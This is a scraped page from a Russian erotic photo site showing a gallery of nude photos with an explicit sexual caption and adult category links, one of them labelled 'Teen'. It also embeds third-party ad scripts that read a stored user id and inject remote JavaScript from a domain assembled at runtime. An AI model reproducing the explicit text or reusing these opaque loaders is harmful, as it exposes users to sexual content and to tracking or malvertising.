

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ero-top.name/eromodel/22540-izjaschnaja-ledi-v-kruzhevnom-bele-ogolila-prelesti.html
body_size: 11762
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Изящная леди в кружевном белье оголила прелести - фото</title>
<meta name="description" content=" придя на вечеринку в откровенном наряде, сексуальная изящная леди в кружевном белье эротично оголила перед всеми свои прелести и тут же принялась позировать на разных горизонтальных поверхностях. Демонстрируя с разных ракурсов натуральные титечки и сочную крепкую попку, стройная девица раскрывает">
<meta name="keywords" content="разных, придя, гостеприимную, сочную, крепкую, попку, стройная, девица, раскрывает, рогатку, натуральные, приглашает, любого, желающего, погрузиться, бритую, письку, прической, титечки, ракурсов">
<meta property="og:site_name" content="Эротика. Смотреть фото красивых голых девушек бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Изящная леди в кружевном белье оголила прелести">
<meta property="og:url" content="https://ero-top.name/eromodel/22540-izjaschnaja-ledi-v-kruzhevnom-bele-ogolila-prelesti.html">
<meta property="og:image" content="https://ero-top.name/uploads/posts/2023-01/1673527887_1.jpg">
<meta property="og:description" content="придя на вечеринку в откровенном наряде, сексуальная изящная леди в кружевном белье эротично оголила перед всеми свои прелести и тут же принялась позировать на разных горизонтальных поверхностях. Демонстрируя с разных ракурсов натуральные титечки и сочную крепкую попку, стройная девица раскрывает">
<link rel="search" type="application/opensearchdescription+xml" href="https://ero-top.name/index.php?do=opensearch" title="Эротика. Смотреть фото красивых голых девушек бесплатно">
<link rel="canonical" href="https://ero-top.name/eromodel/22540-izjaschnaja-ledi-v-kruzhevnom-bele-ogolila-prelesti.html">
<link rel="alternate" type="application/rss+xml" title="Эротика. Смотреть фото красивых голых девушек бесплатно" href="https://ero-top.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general&amp;v=7f81a"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=7f81a" defer></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c6872488267c6bef9a87a0497c41d6f3646b6065';
var dle_group      = 5;
var dle_skin       = 'orange';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="stylesheet" href="/templates/orange/css/style.css" />
	<link rel="stylesheet" href="/templates/orange/css/engine.css" />
	<link rel="shortcut icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon-precomposed" href="/templates/orange/images/icons/apple-touch-icon.png">
	<link rel="manifest" href="/templates/orange/images/icons/manifest.json">
    <meta name="yandex-verification" content="089bc8bd6526d131" />
    <meta name="yandex-verification" content="efa7d1958515b29f" />
    <meta name="yandex-verification" content="cac94b5114921eec" />
    <meta name="yandex-verification" content="6f5a0f7309d6100b" />
</head>
<body>
    
<!--Шапка-->
<div id="container">
	<header id="head">
		<div class="l-head">
			<span class="icon-search" id="searchToggler"></span>
            <a href ="https://t.me/+1JsVGIQh9WVmZmIy" class="tg-icon"></a>
			
			<a href="/" id="link-logo" title="Фото эротика"></a>
							
			<ul id="head-menu">
				<div class="shap" id="head-menu-title">
					<span class="icon-bookmarks"></span> Меню
				</div>
				<li class="m-show"><a href="/" title="Главная страница">Главная</a></li>
				<li><a href="/categories.html" title="Все разделы сайта">Категории</a></li>
				<li><a href="/top30girls.html" title="Топ 30 лучших фото">Топ 30 Фото</a></li>
			</ul>
			
			<span class="icon-menu" id="menuToggler"></span>
		</div>

		<div class="m-menu" id="mobile-sb"></div>
                
		<div class="search-bar" id="search">
			<form action="" id="searchForm" method="POST">
				<input autocomplete="off" class="search-query" id="searchQuery" name="story" placeholder="Поиск..." type="search" value="" />
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<button type="submit" title="Поиск">Поиск</button>
			</form>
		</div>

		
	</header>
<!--/Шапка-->
	
	<div id="wrap">
	
		<!--Меню-->
		<aside id="menu" class="del_mob_full">
			
            


<div id="login">
	<div id="lname"><span class="icon-user"></span> Вход</div>
	
	<form method="post" onsubmit="javascript:showBusyLayer()" action=''>
		<input name="login_name" type="text" id="log-enter-login" placeholder="Логин..."/>
		<input name="login_password" type="password" id="log-enter-pass" placeholder="Пароль..."/>
		<input onclick="submit();" type="submit" id="enter-but-en" value="Войти"/>
        <div class="lostpassword"><a href="https://ero-top.name/index.php?do=lostpassword">Забыли пароль?</a></div>
		<input type="button" id="enter-but-reg" value="Регистрация" onclick="location.href='https://ero-top.name/index.php?do=register'" />
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>

			
			<div class="shap" id="clone-kat"><span class="icon-folder-open"></span> Категории</div>
			<nav class="blok_body" id="navbar">
				<ul id="kat">
					<li><a href="/ero/" title="Красивая эротика">Красивая эротика</a></li>
					<li><a href="/home/" title="Домашняя эротика">Домашняя эротика</a></li>
					<li><a href="/playboy/" title="PlayBoy">PlayBoy</a></li>
					<li><a href="/brunetki/" title="Брюнетки">Брюнетки</a></li>
					<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
					<li><a href="/red/" title="Рыжие">Рыжие</a></li>
					<li><a href="/popki/" title="Красивые голые попки">Красивые попки</a></li>
					<li><a href="/pussy/" title="Голые письки">Голые письки</a></li>
					<li><a href="/black/" title="Голые негритянки">Голые негритянки</a></li>
					<li><a href="/asian/" title="Голые азиатки">Голые азиатки</a></li>
					<li><a href="/grud/" title="Груди">Груди</a></li>
					<li><a href="/nakedteen/" title="Молодые (Teen)">Молодые (Teen)</a></li>
					<li><a href="/eromodel/" title="Эротические модели">Эротические модели</a></li>
					<li><a href="/v_chulkah/" title="Голые девушки в чулках">Девушки в чулках</a></li>
					<li><a href="/categories.html" title="Эротическа по категориям">&#9658; ЕЩЁ РАЗДЕЛЫ</a></li>
				</ul>
			</nav>
		
			<div class="blok_body">
				<div class="remove_in_mobile">
	<a href="https://nsk.sibirki.gold" target="_blank" rel="nofollow"><img src="/uploads/banner5.jpg" style="max-width:200px;"></a>
</div>
			</div>
			
			<div class="shap"><span class="icon-fire"></span> Топ девушек</div>
			<div class="blok_body">
				<a href="https://ero-top.name/popki/25725-zagorelaja-kukolka-svetit-sochnymi-siskami-u-rechki.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766586236_imgi_7_metart_tan-temptation_ariana-regent_medium_0024.jpg" alt="Загорелая куколка светит сочными сиськами у речки"/></a><a href="https://ero-top.name/popki/25704-devushka-laskaet-kisku-bolshim-vibratorom.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1765981687_imgi_57_scarlet-baby-blues-xart_02.jpg" alt="Девушка ласкает киску большим вибратором"/></a><a href="https://ero-top.name/popki/25720-appetitnaja-detka-s-goloj-popkoj-i-siskami.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766413142_imgi_95_metart_luminous-play_mila-ex_medium_0019.jpg" alt="Аппетитная детка с голой попкой и сиськами"/></a><a href="https://ero-top.name/popki/25735-molodaja-zhena-svetit-uprugimi-siskami-u-elki.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766848065_imgi_8_metart_santas-secret_toree_medium_0039.jpg" alt="Молодая жена светит упругими сиськами у ёлки"/></a><a href="https://ero-top.name/popki/25708-molodaja-telochka-v-shortah-ogolila-zadnicu.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766069735_imgi_46_anastasia-lu-self-caring-femjoy_03.jpg" alt="Молодая телочка в шортах оголила задницу"/></a><a href="https://ero-top.name/pussy/25732-golaja-baryshnja-svetit-uprugimi-titechkami.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766755673_imgi_21_metart_little-vixen_luise_medium_0088.jpg" alt="Голая барышня светит упругими титечками"/></a><a href="https://ero-top.name/v_chulkah/25703-cypochka-v-krasnom-bele-razdelas-do-gola.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1765980037_imgi_3_metart_presenting-sophia-vera_sophia-vera_medium_0005.jpg" alt="Цыпочка в красном белье разделась до гола"/></a><a href="https://ero-top.name/red/25715-ryzhaja-shljushka-drochit-pizdu-v-mashine.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766329322_imgi_89_thelifeerotic_doing-it-1_lilly-mays_medium_0033.jpg" alt="Рыжая шлюшка дрочит пизду в машине"/></a><a href="https://ero-top.name/pussy/25762-golaja-suchka-s-raskrytoj-rogatkoj-zagoraet-na-lodke.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767634137_imgi_22_metart_adrift-desire_liz-ocean_medium_0110.jpg" alt="Голая сучка с раскрытой рогаткой загорает на лодке"/></a><a href="https://ero-top.name/grud/25743-telka-bez-trusov-zadiraet-korotkoe-plate.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767105540_imgi_8_metart_enduring-beauty_stella-cardo_medium_0027.jpg" alt="Телка без трусов задирает короткое платье"/></a>
			</div>
		</aside>
		<!--/Меню-->

		<div id="content">
			 <div id="speed-bar">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ero-top.name/" itemprop="item"><span itemprop="name">Эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://ero-top.name/eromodel/" itemprop="item"><span itemprop="name">Эротические модели</span></a></span> » Изящная леди в кружевном белье оголила прелести</span>
</div> 
			<script type='text/javascript' src='https://threewoodslose.com/services/?id=59269'></script>

<div id='ef5bafcaaa' style='width:90%;display:inline-block;'></div>

<script type='text/javascript' data-cfasync='false'>
  let ef5bafcaaa_cnt = 0;
  let ef5bafcaaa_interval = setInterval(function(){
    if (typeof ef5bafcaaa_country !== 'undefined') {
      clearInterval(ef5bafcaaa_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef5bafcaaa_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef5bafcaaa_domain + '/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef5bafcaaa_cnt += 1;
      if (ef5bafcaaa_cnt >= 60) {
        clearInterval(ef5bafcaaa_interval);
      }
    }
  }, 500);
</script>
			
			
			
			
            <a href ="/index.php?do=register" style="text-decoration: none;font-size: 1.2em;border: 1px solid #757575;padding: 3px 15px;margin: 5px;display: inline-block;border-radius: 5px;color: #3e3f40;">Отключить рекламу!</a>
            
			<div id='dle-content'><div class="caption"><h1>Изящная леди в кружевном белье оголила прелести</h1></div>

<div id="full-ph">
	<div id="img-bl">
		<!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart-->придя на вечеринку в откровенном наряде, сексуальная изящная леди в кружевном белье эротично оголила перед всеми свои прелести и тут же принялась позировать на разных горизонтальных поверхностях. Демонстрируя с разных ракурсов натуральные титечки и сочную крепкую попку, стройная девица раскрывает гостеприимную рогатку и приглашает любого желающего погрузиться в бритую письку с прической на лобке.<!--sizeend--></span><!--/sizeend--><br><br><div style="text-align:center;"><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527887_1.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527887_1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527887_1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527895_2.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527895_2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527895_2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527882_3.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527882_3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527882_3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527922_4.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527922_4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527922_4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527863_5.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527863_5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527863_5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527914_6.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527914_6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527914_6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527872_7.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527872_7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527872_7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527903_8.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527903_8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527903_8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527892_9.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527892_9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527892_9.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527933_10.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527933_10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527933_10.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527930_11.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527930_11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527930_11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527939_12.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527939_12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527939_12.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527875_13.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527875_13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527875_13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527930_14.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527930_14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527930_14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527893_15.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527893_15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527893_15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527969_16.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527969_16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527969_16.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527969_17.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527969_17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527969_17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527973_18.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527973_18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527973_18.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527909_19.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527909_19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527909_19.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527928_20.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527928_20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527928_20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527892_21.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527892_21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527892_21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527954_22.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527954_22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527954_22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527973_23.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527973_23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527973_23.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527934_24.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527934_24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527934_24.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527990_25.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527990_25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527990_25.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527945_26.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527945_26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527945_26.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527901_27.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527901_27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527901_27.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527905_28.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527905_28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527905_28.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527942_29.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527942_29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527942_29.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673528008_30.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673528008_30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673528008_30.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527983_31.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527983_31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527983_31.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527944_32.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527944_32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527944_32.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527933_33.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527933_33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527933_33.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-01/1673527961_34.jpg|--><a href="https://ero-top.name/uploads/posts/2023-01/1673527961_34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673527961_34.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div>
	</div>
    
    <div id="knopki"> 
		<div class="rate-full">
			<a href="#" onclick="doRate('plus', '22540'); return false;" ><span title="Нравится"><svg class="rate-like" width="26px" height="21px" ><use xlink:href="#rate-like"></use></svg></span></a>
			<span id="ratig-layer-22540" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+220</span></span>
			<a href="#" onclick="doRate('minus', '22540'); return false;" ><span title="Не нравится"><svg class="rate-dislike" width="26px" height="21px" ><use xlink:href="#rate-dislike"></use></svg></span></a>
		</div>
		
        
        
		<div id="dwn">
			<strong>Скачать архив с фото:</strong> 
			<a href="/dwn/index.php?id=22540" target="_blank" rel="nofollow">
				<img src="/templates/orange/images/dwn.png" style="vertical-align:middle;border:none;">
			</a>
		</div>
		
		<div id="social">
			<script src="https://yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<div class="ya-share2"style="text-align: left;"data-services="vkontakte,facebook,odnoklassniki,gplus,moimir,twitter,viber"data-limit="4"></div>
		</div>
	</div>
    
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=59077'></script>

<div id='e393266325'></div>

<script type='text/javascript' data-cfasync='false'>
  let e393266325_cnt = 0;
  let e393266325_interval = setInterval(function(){
    if (typeof e393266325_country !== 'undefined') {
      clearInterval(e393266325_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e393266325_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e393266325_domain + '/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e393266325_cnt += 1;
      if (e393266325_cnt >= 60) {
        clearInterval(e393266325_interval);
      }
    }
  }, 500);
</script>
    
	<div id="inf-title"><span>Про фото</span></div>
	<div id="inf-ph">
		<div id="inf-sec"><span class="icon-folder-open"></span> Категории: <a href="https://ero-top.name/eromodel/">Эротические модели</a> / <a href="https://ero-top.name/pussy/">Голые письки</a> / <a href="https://ero-top.name/stroinye/">Стройные</a> / <a href="https://ero-top.name/volosatye_piski/">Волосатые письки</a> / <a href="https://ero-top.name/britye_piski/">Бритые письки</a> / <a href="https://ero-top.name/natural_siski/">Натуральные сиськи</a></div>
		<div id="inf-sec"><span class="icon-woman"></span> Модель: <a href="https://ero-top.name/xfsearch/model/Hilary%20C/">Hilary C</a></div>
		<div id="inf-sec"><span class="icon-eye"></span> Просмотров: 25 539</div>
		<div id="inf-sec"><span class="icon-calendar"></span> Опубликовано: 28-01-2023</div>
	</div>
	<div id="inf-title"><span>Смотрите так же</span></div>
